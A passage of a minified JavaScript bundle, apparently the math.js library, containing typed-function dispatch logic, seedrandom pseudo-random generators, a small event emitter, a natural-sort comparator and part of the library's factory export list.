t=0===e.indexOf("..."),n=(t?e.length>3?e.slice(3):"any":e).split("|").map((e=>p(e.trim())));let r=!1,i=t?"...":"";return{types:n.map((function(e){return r=e.isAny||r,i+=e.name+"|",{name:e.name,typeIndex:e.index,test:e.test,isAny:e.isAny,conversion:null,conversionIndex:-1}})),name:i.slice(0,-1),hasAny:r,hasConversion:!1,restParam:t}}function w(e){const t=function(e){if(0===e.length)return[];const t=e.map(p);e.length>1&&t.sort(((e,t)=>e.index-t.index));let n=t[0].conversionsTo;if(1===e.length)return n;n=n.concat([]);const r=new Set(e);for(let e=1;e<t.length;++e){let i;for(i of t[e].conversionsTo)r.has(i.from)||(n.push(i),r.add(i.from))}return n}(e.types.map((e=>e.name)));let n=e.hasAny,r=e.name;const i=t.map((function(e){const t=p(e.from);return n=t.isAny||n,r+="|"+e.from,{name:e.from,typeIndex:t.index,test:t.test,isAny:t.isAny,conversion:e,conversionIndex:e.index}}));return{types:e.types.concat(i),name:r,hasAny:n,hasConversion:i.length>0,restParam:e.restParam}}function v(e){return e.typeSet||(e.typeSet=new Set,e.types.forEach((t=>e.typeSet.add(t.name)))),e.typeSet}function N(e){const t=[];if("string"!=typeof e)throw new TypeError("Signatures must be strings");const n=e.trim();if(""===n)return t;const r=n.split(",");for(let e=0;e<r.length;++e){const n=b(r[e].trim());if(n.restParam&&e!==r.length-1)throw new SyntaxError('Unexpected rest parameter "'+r[e]+'": only allowed for the last parameter');if(0===n.types.length)return null;t.push(n)}return t}function A(e){const t=H(e);return!!t&&t.restParam}function E(t){if(t&&0!==t.types.length){if(1===t.types.length)return p(t.types[0].name).test;if(2===t.types.length){const e=p(t.types[0].name).test,n=p(t.types[1].name).test;return function(t){return e(t)||n(t)}}{const e=t.types.map((function(e){return p(e.name).test}));return function(t){for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1}}}return e}function S(e){let t,n,r;if(A(e)){t=$(e).map(E);const n=t.length,r=E(H(e)),i=function(e){for(let t=n;t<e.length;t++)if(!r(e[t]))return!1;return!0};return function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return i(e)&&e.length>=n+1}}return 0===e.length?function(e){return 0===e.length}:1===e.length?(n=E(e[0]),function(e){return n(e[0])&&1===e.length}):2===e.length?(n=E(e[0]),r=E(e[1]),function(e){return n(e[0])&&r(e[1])&&2===e.length}):(t=e.map(E),function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return e.length===t.length})}function M(e,t){return t<e.length?e[t]:A(e)?H(e):null}function C(e,t){const n=M(e,t);return n?v(n):new Set}function T(e){return null===e.conversion||void 0===e.conversion}function B(e,t){const n=new Set;return e.forEach((e=>{const r=C(e.params,t);let i;for(i of r)n.add(i)})),n.has("any")?["any"]:Array.from(n)}function F(e,t,n){let r,i;const o=e||"unnamed";let a,s=n;for(a=0;a<t.length;a++){const e=[];if(s.forEach((n=>{const r=E(M(n.params,a));(a<n.params.length||A(n.params))&&r(t[a])&&e.push(n)})),0===e.length){if(i=B(s,a),i.length>0){const e=h(t[a]);return r=new TypeError("Unexpected type of argument in function "+o+" (expected: "+i.join(" or ")+", actual: "+e.join(" | ")+", index: "+a+")"),r.data={category:"wrongType",fn:o,index:a,actual:e,expected:i},r}}else s=e}const u=s.map((function(e){return A(e.params)?1/0:e.params.length}));if(t.length<Math.min.apply(null,u))return i=B(s,a),r=new TypeError("Too few arguments in function "+o+" (expected: "+i.join(" or ")+", index: "+t.length+")"),r.data={category:"tooFewArgs",fn:o,index:t.length,expected:i},r;const c=Math.max.apply(null,u);if(t.length>c)return r=new TypeError("Too many arguments in function "+o+" (expected: "+c+", actual: "+t.length+")"),r.data={category:"tooManyArgs",fn:o,index:t.length,expectedLength:c},r;const l=[];for(let e=0;e<t.length;++e)l.push(h(t[e]).join("|"));return r=new TypeError('Arguments of type "'+l.join(", ")+'" do not match any of the defined signatures of function '+o+"."),r.data={category:"mismatch",actual:l},r}function D(e){let t=c.length+1;for(let n=0;n<e.types.length;n++)T(e.types[n])&&(t=Math.min(t,e.types[n].typeIndex));return t}function O(e){let t=l+1;for(let n=0;n<e.types.length;n++)T(e.types[n])||(t=Math.min(t,e.types[n].conversionIndex));return t}function _(e,t){if(e.hasAny){if(!t.hasAny)return 1}else if(t.hasAny)return-1;if(e.restParam){if(!t.restParam)return 1}else if(t.restParam)return-1;if(e.hasConversion){if(!t.hasConversion)return 1}else if(t.hasConversion)return-1;const n=D(e)-D(t);if(n<0)return-1;if(n>0)return 1;const r=O(e)-O(t);return r<0?-1:r>0?1:0}function z(e,t){const n=e.params,r=t.params,i=H(n),o=H(r),a=A(n),s=A(r);if(a&&i.hasAny){if(!s||!o.hasAny)return 1}else if(s&&o.hasAny)return-1;let u,c=0,l=0;for(u of n)u.hasAny&&++c,u.hasConversion&&++l;let f=0,p=0;for(u of r)u.hasAny&&++f,u.hasConversion&&++p;if(c!==f)return c-f;if(a&&i.hasConversion){if(!s||!o.hasConversion)return 1}else if(s&&o.hasConversion)return-1;if(l!==p)return l-p;if(a){if(!s)return 1}else if(s)return-1;const m=(n.length-r.length)*(a?-1:1);if(0!==m)return m;const d=[];let h,g=0;for(let e=0;e<n.length;++e){const t=_(n[e],r[e]);d.push(t),g+=t}if(0!==g)return g;for(h of d)if(0!==h)return h;return 0}function I(e,t){let n=t;if(e.some((e=>e.hasConversion))){const r=A(e),i=e.map(q);n=function(){const e=[],n=r?arguments.length-1:arguments.length;for(let t=0;t<n;t++)e[t]=i[t](arguments[t]);return r&&(e[n]=arguments[n].map(i[n])),t.apply(this,e)}}let r=n;if(A(e)){const t=e.length-1;r=function(){return n.apply(this,G(arguments,0,t).concat([G(arguments,t)]))}}return r}function q(e){let t,n,r,i;const o=[],a=[];switch(e.types.forEach((function(e){e.conversion&&(o.push(p(e.conversion.from).test),a.push(e.conversion.convert))})),a.length){case 0:return function(e){return e};case 1:return t=o[0],r=a[0],function(e){return t(e)?r(e):e};case 2:return t=o[0],n=o[1],r=a[0],i=a[1],function(e){return t(e)?r(e):n(e)?i(e):e};default:return function(e){for(let t=0;t<a.length;t++)if(o[t](e))return a[t](e);return e}}}function k(e){return function e(t,n,r){if(n<t.length){const a=t[n];let s=[];if(a.restParam){const e=a.types.filter(T);e.length<a.types.length&&s.push({types:e,name:"..."+e.map((e=>e.name)).join("|"),hasAny:e.some((e=>e.isAny)),hasConversion:!1,restParam:!0}),s.push(a)}else s=a.types.map((function(e){return{types:[e],name:e.name,hasAny:e.isAny,hasConversion:e.conversion,restParam:!1}}));return i=s,o=function(i){return e(t,n+1,r.concat([i]))},Array.prototype.concat.apply([],i.map(o))}var i,o;return[r]}(e,0,[])}function R(e,t){const n=Math.max(e.length,t.length);for(let r=0;r<n;r++){const n=C(e,r),i=C(t,r);let o,a=!1;for(o of i)if(n.has(o)){a=!0;break}if(!a)return!1}const r=e.length,i=t.length,o=A(e),a=A(t);return o?a?r===i:i>=r:a?r>=i:r===i}function P(e,t,n){const r=[];let i;for(i of e){let e=n[i];if("number"!=typeof e)throw new TypeError('No definition for referenced signature "'+i+'"');if(e=t[e],"function"!=typeof e)return!1;r.push(e)}return r}function U(e,t,n){const r=function(e){return e.map((e=>Y(e)?V(e.referToSelf.callback):W(e)?Z(e.referTo.references,e.referTo.callback):e))}(e),i=new Array(r.length).fill(!1);let o=!0;for(;o;){o=!1;let e=!0;for(let a=0;a<r.length;++a){if(i[a])continue;const s=r[a];if(Y(s))r[a]=s.referToSelf.callback(n),r[a].referToSelf=s.referToSelf,i[a]=!0,e=!1;else if(W(s)){const n=P(s.referTo.references,r,t);n?(r[a]=s.referTo.callback.apply(this,n),r[a].referTo=s.referTo,i[a]=!0,e=!1):o=!0}}if(e&&o)throw new SyntaxError("Circular reference detected in resolving typed.referTo")}return r}function j(e,r){if(f.createCount++,0===Object.keys(r).length)throw new SyntaxError("No signatures provided");f.warnAgainstDeprecatedThis&&function(e){const t=/\bthis(\(|\.signatures\b)/;Object.keys(e).forEach((n=>{const r=e[n];if(t.test(r.toString()))throw new SyntaxError("Using `this` to self-reference a function is deprecated since typed-function@3. Use typed.referTo and typed.referToSelf instead.")}))}(r);const i=[],o=[],a={},s=[];let u;for(u in r){if(!Object.prototype.hasOwnProperty.call(r,u))continue;const e=N(u);if(!e)continue;i.forEach((function(t){if(R(t,e))throw new TypeError('Conflicting signatures "'+x(t)+'" and "'+x(e)+'".')})),i.push(e);const t=o.length;o.push(r[u]);const n=e.map(w);let c;for(c of k(n)){const e=x(c);s.push({params:c,name:e,fn:t}),c.every((e=>!e.hasConversion))&&(a[e]=t)}}s.sort(z);const c=U(o,a,se);let l;for(l in a)Object.prototype.hasOwnProperty.call(a,l)&&(a[l]=c[a[l]]);const p=[],m=new Map;for(l of s)m.has(l.name)||(l.fn=c[l.fn],p.push(l),m.set(l.name,l));const d=p[0]&&p[0].params.length<=2&&!A(p[0].params),h=p[1]&&p[1].params.length<=2&&!A(p[1].params),g=p[2]&&p[2].params.length<=2&&!A(p[2].params),y=p[3]&&p[3].params.length<=2&&!A(p[3].params),b=p[4]&&p[4].params.length<=2&&!A(p[4].params),v=p[5]&&p[5].params.length<=2&&!A(p[5].params),M=d&&h&&g&&y&&b&&v;for(let e=0;e<p.length;++e)p[e].test=S(p[e].params);const C=d?E(p[0].params[0]):t,T=h?E(p[1].params[0]):t,B=g?E(p[2].params[0]):t,F=y?E(p[3].params[0]):t,D=b?E(p[4].params[0]):t,O=v?E(p[5].params[0]):t,_=d?E(p[0].params[1]):t,q=h?E(p[1].params[1]):t,P=g?E(p[2].params[1]):t,j=y?E(p[3].params[1]):t,L=b?E(p[4].params[1]):t,$=v?E(p[5].params[1]):t;for(let e=0;e<p.length;++e)p[e].implementation=I(p[e].params,p[e].fn);const H=d?p[0].implementation:n,G=h?p[1].implementation:n,Z=g?p[2].implementation:n,V=y?p[3].implementation:n,W=b?p[4].implementation:n,Y=v?p[5].implementation:n,J=d?p[0].params.length:-1,X=h?p[1].params.length:-1,Q=g?p[2].params.length:-1,K=y?p[3].params.length:-1,ee=b?p[4].params.length:-1,te=v?p[5].params.length:-1,ne=M?6:0,re=p.length,ie=p.map((e=>e.test)),oe=p.map((e=>e.implementation)),ae=function(){for(let e=ne;e<re;e++)if(ie[e](arguments))return oe[e].apply(this,arguments);return f.onMismatch(e,arguments,p)};function se(e,t){return arguments.length===J&&C(e)&&_(t)?H.apply(this,arguments):arguments.length===X&&T(e)&&q(t)?G.apply(this,arguments):arguments.length===Q&&B(e)&&P(t)?Z.apply(this,arguments):arguments.length===K&&F(e)&&j(t)?V.apply(this,arguments):arguments.length===ee&&D(e)&&L(t)?W.apply(this,arguments):arguments.length===te&&O(e)&&$(t)?Y.apply(this,arguments):ae.apply(this,arguments)}try{Object.defineProperty(se,"name",{value:e})}catch(e){}return se.signatures=a,se._typedFunctionData={signatures:p,signatureMap:m},se}function L(e,t,n){throw F(e,t,n)}function $(e){return G(e,0,e.length-1)}function H(e){return e[e.length-1]}function G(e,t,n){return Array.prototype.slice.call(e,t,n)}function Z(e,t){return{referTo:{references:e,callback:t}}}function V(e){if("function"!=typeof e)throw new TypeError("Callback function expected as first argument");return{referToSelf:{callback:e}}}function W(e){return e&&"object"==typeof e.referTo&&Array.isArray(e.referTo.references)&&"function"==typeof e.referTo.callback}function Y(e){return e&&"object"==typeof e.referToSelf&&"function"==typeof e.referToSelf.callback}function J(e,t){if(!e)return t;if(t&&t!==e){const n=new Error("Function names do not match (expected: "+e+", actual: "+t+")");throw n.data={actual:t,expected:e},n}return e}function X(e){let t;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g(e[n])||"string"==typeof e[n].signature)&&(t=J(t,e[n].name));return t}function Q(e,t){let n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){if(n in e&&t[n]!==e[n]){const r=new Error('Signature "'+n+'" is defined twice');throw r.data={signature:n,sourceFunction:t[n],destFunction:e[n]},r}e[n]=t[n]}}d(),m(a);const K=f;function ee(e){if(!e||"string"!=typeof e.from||"string"!=typeof e.to||"function"!=typeof e.convert)throw new TypeError("Object with properties {from: string, to: string, convert: function} expected");if(e.to===e.from)throw new SyntaxError('Illegal to define conversion from "'+e.from+'" to itself.')}return f=function(e){const t="string"==typeof e;let n=t?e:"";const r={};for(let e=t?1:0;e<arguments.length;++e){const i=arguments[e];let a,s={};if("function"==typeof i?(a=i.name,"string"==typeof i.signature?s[i.signature]=i:g(i)&&(s=i.signatures)):o(i)&&(s=i,t||(a=X(i))),0===Object.keys(s).length){const t=new TypeError("Argument to 'typed' at index "+e+" is not a (typed) function, nor an object with signatures as keys and functions as values.");throw t.data={index:e,argument:i},t}t||(n=J(n,a)),Q(r,s)}return j(n||"",r)},f.create=i,f.createCount=K.createCount,f.onMismatch=L,f.throwMismatchError=L,f.createError=F,f.clear=d,f.clearConversions=function(){let e;for(e of c)u.get(e).conversionsTo=[];l=0},f.addTypes=m,f._findType=p,f.referTo=function(){const e=$(arguments).map((e=>x(N(e)))),t=H(arguments);if("function"!=typeof t)throw new TypeError("Callback function expected as last argument");return Z(e,t)},f.referToSelf=V,f.convert=function(e,t){const n=p(t);if(n.test(e))return e;const r=n.conversionsTo;if(0===r.length)throw new Error("There are no conversions to "+t+" defined.");for(let t=0;t<r.length;t++)if(p(r[t].from).test(e))return r[t].convert(e);throw new Error("Cannot convert "+e+" to "+t)},f.findSignature=y,f.find=function(e,t,n){return y(e,t,n).implementation},f.isTypedFunction=g,f.warnAgainstDeprecatedThis=!0,f.addType=function(e,t){let n="any";!1!==t&&u.has("Object")&&(n="Object"),f.addTypes([e],n)},f.addConversion=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{override:!1};ee(e);const n=p(e.to),r=n.conversionsTo.find((t=>t.from===e.from));if(r){if(!t||!t.override)throw new Error('There is already a conversion from "'+e.from+'" to "'+n.name+'"');f.removeConversion({from:r.from,to:e.to,convert:r.convert})}n.conversionsTo.push({from:e.from,convert:e.convert,index:l++})},f.addConversions=function(e,t){e.forEach((e=>f.addConversion(e,t)))},f.removeConversion=function(e){ee(e);const t=p(e.to),n=function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return e[n]}(t.conversionsTo,(t=>t.from===e.from));if(!n)throw new Error("Attempt to remove nonexistent conversion from "+e.from+" to "+e.to);if(n.convert!==e.convert)throw new Error("Conversion to remove does not match existing conversion");const r=t.conversionsTo.indexOf(n);t.conversionsTo.splice(r,1)},f.resolve=function(e,t){if(!g(e))throw new TypeError(r);const n=e._typedFunctionData.signatures;for(let e=0;e<n.length;++e)if(n[e].test(t))return n[e];return null},f}()}()},391:(e,t,n)=>{var r=n(180),i=n(181),o=n(31),a=n(67),s=n(833),u=n(717),c=n(801);c.alea=r,c.xor128=i,c.xorwow=o,c.xorshift7=a,c.xor4096=s,c.tychei=u,e.exports=c},504:e=>{function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},717:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.b,n=t.c,r=t.d,i=t.a;return e=e<<25^e>>>7^n,n=n-r|0,r=r<<24^r>>>8^i,i=i-e|0,t.b=e=e<<20^e>>>12^n,t.c=n=n-r|0,t.d=r<<16^n>>>16^i,t.a=i-e|0},t.a=0,t.b=0,t.c=-1640531527,t.d=1367130551,e===Math.floor(e)?(t.a=e/4294967296|0,t.b=0|e):n+=e;for(var r=0;r<n.length+20;r++)t.b^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.a=e.a,t.b=e.b,t.c=e.c,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.tychei=s}(0,e=n.nmd(e),n.amdD)},801:function(e,t,n){var r;!function(i,o,a){var s,u=256,c=a.pow(u,6),l=a.pow(2,52),f=2*l,p=255;function m(e,t,n){var r=[],p=y(g((t=1==t?{entropy:!0}:t||{}).entropy?[e,x(o)]:null==e?function(){try{var e;return s&&(e=s.randomBytes)?e=e(u):(e=new Uint8Array(u),(i.crypto||i.msCrypto).getRandomValues(e)),x(e)}catch(e){var t=i.navigator,n=t&&t.plugins;return[+new Date,i,n,i.screen,x(o)]}}():e,3),r),m=new d(r),b=function(){for(var e=m.g(6),t=c,n=0;e<l;)e=(e+n)*u,t*=u,n=m.g(1);for(;e>=f;)e/=2,t/=2,n>>>=1;return(e+n)/t};return b.int32=function(){return 0|m.g(4)},b.quick=function(){return m.g(4)/4294967296},b.double=b,y(x(m.S),o),(t.pass||n||function(e,t,n,r){return r&&(r.S&&h(r,m),e.state=function(){return h(m,{})}),n?(a.random=e,t):e})(b,p,"global"in t?t.global:this==a,t.state)}function d(e){var t,n=e.length,r=this,i=0,o=r.i=r.j=0,a=r.S=[];for(n||(e=[n++]);i<u;)a[i]=i++;for(i=0;i<u;i++)a[i]=a[o=p&o+e[i%n]+(t=a[i])],a[o]=t;(r.g=function(e){for(var t,n=0,i=r.i,o=r.j,a=r.S;e--;)t=a[i=p&i+1],n=n*u+a[p&(a[i]=a[o=p&o+t])+(a[o]=t)];return r.i=i,r.j=o,n})(u)}function h(e,t){return t.i=e.i,t.j=e.j,t.S=e.S.slice(),t}function g(e,t){var n,r=[],i=typeof e;if(t&&"object"==i)for(n in e)try{r.push(g(e[n],t-1))}catch(e){}return r.length?r:"string"==i?e:e+"\0"}function y(e,t){for(var n,r=e+"",i=0;i<r.length;)t[p&i]=p&(n^=19*t[p&i])+r.charCodeAt(i++);return x(t)}function x(e){return String.fromCharCode.apply(0,e)}if(y(a.random(),o),e.exports){e.exports=m;try{s=n(234)}catch(e){}}else void 0===(r=function(){return m}.call(t,n,t,e))||(e.exports=r)}("undefined"!=typeof self?self:this,[],Math)},833:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.w,i=t.X,o=t.i;return t.w=r=r+1640531527|0,n=i[o+34&127],e=i[o=o+1&127],n^=n<<13,e^=e<<17,n^=n>>>15,e^=e>>>12,n=i[o]=n^e,t.i=o,n+(r^r>>>16)|0},function(e,t){var n,r,i,o,a,s=[],u=128;for(t===(0|t)?(r=t,t=null):(t+="\0",r=0,u=Math.max(u,t.length)),i=0,o=-32;o<u;++o)t&&(r^=t.charCodeAt((o+32)%t.length)),0===o&&(a=r),r^=r<<10,r^=r>>>15,r^=r<<4,r^=r>>>13,o>=0&&(a=a+1640531527|0,i=0==(n=s[127&o]^=r+a)?i+1:0);for(i>=128&&(s[127&(t&&t.length||0)]=-1),i=127,o=512;o>0;--o)r=s[i+34&127],n=s[i=i+1&127],r^=r<<13,n^=n<<17,r^=r>>>15,n^=n>>>12,s[i]=r^n;e.w=a,e.X=s,e.i=i}(t,e)}function a(e,t){return t.i=e.i,t.w=e.w,t.X=e.X.slice(),t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.X&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor4096=s}(0,e=n.nmd(e),n.amdD)},880:e=>{e.exports=function e(t,n){"use strict";var r,i,o=/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,a=/(^[ ]*|[ ]*$)/g,s=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,u=/^0x[0-9a-f]+$/i,c=/^0/,l=function(t){return e.insensitive&&(""+t).toLowerCase()||""+t},f=l(t).replace(a,"")||"",p=l(n).replace(a,"")||"",m=f.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),d=p.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),h=parseInt(f.match(u),16)||1!==m.length&&f.match(s)&&Date.parse(f),g=parseInt(p.match(u),16)||h&&p.match(s)&&Date.parse(p)||null;if(g){if(h<g)return-1;if(h>g)return 1}for(var y=0,x=Math.max(m.length,d.length);y<x;y++){if(r=!(m[y]||"").match(c)&&parseFloat(m[y])||m[y]||0,i=!(d[y]||"").match(c)&&parseFloat(d[y])||d[y]||0,isNaN(r)!==isNaN(i))return isNaN(r)?1:-1;if(typeof r!=typeof i&&(r+="",i+=""),r<i)return-1;if(r>i)return 1}return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.amdD=function(){throw new Error("define cannot be used indirect")},n.amdO={},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var r={};return(()=>{"use strict";n.d(r,{default:()=>vx});var e={};n.r(e),n.d(e,{createAbs:()=>Oo,createAccessorNode:()=>Hp,createAcos:()=>rf,createAcosh:()=>Af,createAcot:()=>Sf,createAcoth:()=>Cf,createAcsc:()=>Bf,createAcsch:()=>Df,createAdd:()=>Tp,createAddScalar:()=>ko,createAnd:()=>Kc,createAndTransform:()=>lx,createArg:()=>Es,createArrayNode:()=>Zp,createAsec:()=>_f,createAsech:()=>If,createAsin:()=>kf,createAsinh:()=>Rf,createAssignmentNode:()=>Kp,createAtan:()=>Pf,createAtan2:()=>jf,createAtanh:()=>$f,createAtomicMass:()=>py,createAvogadro:()=>my,createBellNumbers:()=>Uh,createBernoulli:()=>Qd,createBigNumberClass:()=>On,createBigint:()=>ji,createBignumber:()=>Zi,createBin:()=>ac,createBitAnd:()=>gs,createBitAndTransform:()=>mx,createBitNot:()=>xs,createBitOr:()=>ws,createBitOrTransform:()=>dx,createBitXor:()=>As,createBlockNode:()=>tm,createBohrMagneton:()=>Zg,createBohrRadius:()=>Qg,createBoltzmann:()=>dy,createBoolean:()=>Gi,createCatalan:()=>Lh,createCbrt:()=>jo,createCeil:()=>Yo,createChain:()=>hd,createChainClass:()=>ud,createClassicalElectronRadius:()=>Kg,createClone:()=>ri,createColumn:()=>Ls,createColumnTransform:()=>qy,createCombinations:()=>rh,createCombinationsWithRep:()=>ah,createCompare:()=>tl,createCompareNatural:()=>ol,createCompareText:()=>ul,createCompile:()=>zm,createComplex:()=>Vi,createComplexClass:()=>jn,createComposition:()=>Hh,createConcat:()=>Us,createConcatTransform:()=>Qy,createConditionalNode:()=>rm,createConductanceQuantum:()=>Vg,createConj:()=>Ms,createConstantNode:()=>pm,createCorr:()=>Jd,createCos:()=>Gf,createCosh:()=>Vf,createCot:()=>Wf,createCoth:()=>Jf,createCoulomb:()=>$g,createCoulombConstant:()=>Hg,createCount:()=>Hs,createCreateUnit:()=>tf,createCross:()=>Zs,createCsc:()=>Xf,createCsch:()=>Kf,createCtranspose:()=>Ru,createCube:()=>Xo,createCumSum:()=>kd,createCumSumTransform:()=>ox,createDeepEqual:()=>Cl,createDenseMatrixClass:()=>ti,createDerivative:()=>ig,createDet:()=>gd,createDeuteronMass:()=>oy,createDiag:()=>Ws,createDiff:()=>fu,createDiffTransform:()=>ex,createDistance:()=>_d,createDivide:()=>Dd,createDivideScalar:()=>wc,createDot:()=>_p,createDotDivide:()=>Ic,createDotMultiply:()=>Qa,createDotPow:()=>_c,createE:()=>Ag,createEfimovFactor:()=>fy,createEigs:()=>wd,createElectricConstant:()=>jg,createElectronMass:()=>ey,createElementaryCharge:()=>Gg,createEqual:()=>ll,createEqualScalar:()=>Ri,createEqualText:()=>ml,createErf:()=>Gu,createEvaluate:()=>qm,createExp:()=>Qo,createExpm:()=>Nd,createExpm1:()=>ea,createFactorial:()=>bh,createFalse:()=>yg,createFaraday:()=>hy,createFermiCoupling:()=>ty,createFft:()=>ju,createFibonacciHeapClass:()=>Ul,createFilter:()=>Ys,createFilterTransform:()=>jy,createFineStructure:()=>ny,createFirstRadiation:()=>gy,createFix:()=>ia,createFlatten:()=>Qs,createFloor:()=>ca,createForEach:()=>eu,createForEachTransform:()=>Ly,createFormat:()=>oc,createFraction:()=>Wi,createFractionClass:()=>ir,createFreqz:()=>lg,createFunctionAssignmentNode:()=>dm,createFunctionNode:()=>Fm,createGamma:()=>hh,createGasConstant:()=>xy,createGcd:()=>Ea,createGetMatrixDataType:()=>ru,createGravitationConstant:()=>kg,createGravity:()=>Cy,createHartreeEnergy:()=>ry,createHasNumericValue:()=>Ai,createHelp:()=>md,createHelpClass:()=>sd,createHex:()=>uc,createHypot:()=>Fp,createI:()=>Dg,createIdentity:()=>ou,createIfft:()=>$u,createIm:()=>Cs,createImmutableDenseMatrixClass:()=>kl,createIndex:()=>qp,createIndexClass:()=>Rl,createIndexNode:()=>gm,createIndexTransform:()=>$y,createInfinity:()=>bg,createIntersect:()=>zd,createInv:()=>yd,createInverseConductanceQuantum:()=>Wg,createInvmod:()=>Ya,createIsBounded:()=>Di,createIsFinite:()=>_i,createIsInteger:()=>pi,createIsNaN:()=>Bi,createIsNegative:()=>bi,createIsNumeric:()=>vi,createIsPositive:()=>Si,createIsPrime:()=>yc,createIsZero:()=>Ci,createKldivergence:()=>vh,createKlitzing:()=>Xg,createKron:()=>su,createLN10:()=>Mg,createLN2:()=>Sg,createLOG10E:()=>Tg,createLOG2E:()=>Cg,createLarger:()=>vl,createLargerEq:()=>El,createLcm:()=>Ma,createLeafCount:()=>Zh,createLeftShift:()=>Wc,createLgamma:()=>yh,createLog:()=>Cc,createLog10:()=>Da,createLog1p:()=>Bc,createLog2:()=>_a,createLoschmidt:()=>yy,createLsolve:()=>Rc,createLsolveAll:()=>Lc,createLup:()=>jm,createLusolve:()=>id,createLyap:()=>Fd,createMad:()=>Ld,createMagneticConstant:()=>Ug,createMagneticFluxQuantum:()=>Yg,createMap:()=>cu,createMapSlices:()=>zo,createMapSlicesTransform:()=>Iy,createMapTransform:()=>Hy,createMatrix:()=>Ji,createMatrixClass:()=>ar,createMatrixFromColumns:()=>no,createMatrixFromFunction:()=>Qi,createMatrixFromRows:()=>eo,createMax:()=>Il,createMaxTransform:()=>Zy,createMean:()=>Pd,createMeanTransform:()=>Vy,createMedian:()=>jd,createMin:()=>ql,createMinTransform:()=>Wy,createMod:()=>ga,createMode:()=>ec,createMolarMass:()=>Sy,createMolarMassC12:()=>My,createMolarPlanckConstant:()=>by,createMolarVolume:()=>wy,createMultinomial:()=>Ah,createMultiply:()=>qa,createMultiplyScalar:()=>za,createNaN:()=>wg,createNeutronMass:()=>ay,createNode:()=>Rp,createNorm:()=>Op,createNot:()=>zs,createNthRoot:()=>Ra,createNthRoots:()=>Dc,createNuclearMagneton:()=>Jg,createNull:()=>xg,createNullish:()=>qs,createNullishTransform:()=>px,createNumber:()=>Ui,createNumeric:()=>xc,createObjectNode:()=>xm,createOct:()=>sc,createOnes:()=>pu,createOperatorNode:()=>vm,createOr:()=>ks,createOrTransform:()=>fx,createParenthesisNode:()=>Am,createParse:()=>Om,createParser:()=>Um,createParserClass:()=>km,createPartitionSelect:()=>Ol,createPermutations:()=>Sh,createPhi:()=>Eg,createPi:()=>vg,createPickRandom:()=>Dh,createPinv:()=>bd,createPlanckCharge:()=>Dy,createPlanckConstant:()=>Rg,createPlanckLength:()=>Ty,createPlanckMass:()=>By,createPlanckTemperature:()=>Oy,createPlanckTime:()=>Fy,createPolynomialRoot:()=>ad,createPow:()=>vc,createPrint:()=>fc,createPrintTransform:()=>cx,createProd:()=>rc,createProtonMass:()=>iy,createQr:()=>Lm,createQuantileSeq:()=>Vd,createQuantileSeqTransform:()=>rx,createQuantumOfCirculation:()=>sy,createRandom:()=>zh,createRandomInt:()=>qh,createRange:()=>gu,createRangeClass:()=>or,createRangeNode:()=>Sm,createRangeTransform:()=>Yy,createRationalize:()=>ag,createRe:()=>Ts,createReducedPlanckConstant:()=>Pg,createRelationalNode:()=>Cm,createReplacer:()=>pg,createReshape:()=>xu,createResize:()=>bu,createResolve:()=>eg,createResultSet:()=>Ve,createReviver:()=>fg,createRightArithShift:()=>Jc,createRightLogShift:()=>Qc,createRotate:()=>vu,createRotationMatrix:()=>Au,createRound:()=>Ec,createRow:()=>Eu,createRowTransform:()=>Jy,createRydberg:()=